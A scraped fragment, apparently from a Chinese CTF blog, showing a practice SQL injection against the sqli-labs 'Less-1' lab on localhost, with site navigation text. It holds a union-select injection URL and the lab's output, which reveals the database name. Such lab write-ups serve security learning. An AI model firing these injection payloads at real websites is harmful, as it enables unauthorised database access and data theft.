 127.0.0.1:7790/Less-1/?id=-1' union select 1,database(),3-- -
e Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1